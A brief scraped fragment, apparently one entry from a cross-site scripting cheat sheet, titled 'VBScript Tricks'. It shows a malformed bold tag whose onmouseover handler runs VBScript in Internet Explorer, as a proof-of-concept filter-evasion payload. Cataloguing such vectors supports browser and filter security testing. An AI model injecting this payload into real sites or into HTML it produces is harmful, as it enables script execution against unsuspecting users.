 VBScript Tricks <b/alt="1"onmouseover=Input. Box+1 language=vbs>test</b> • IE only • vbscript in event handlers 